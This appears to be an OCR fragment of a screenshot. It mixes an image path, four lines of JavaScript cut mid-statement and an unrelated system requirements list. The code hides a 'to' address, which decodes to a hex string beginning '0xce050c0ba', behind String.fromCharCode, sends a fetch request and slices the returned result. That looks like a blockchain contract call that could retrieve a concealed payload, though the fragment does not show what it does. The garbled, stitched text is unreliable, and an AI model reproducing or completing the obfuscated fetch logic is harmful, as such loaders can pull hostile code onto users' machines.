
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Enough for tools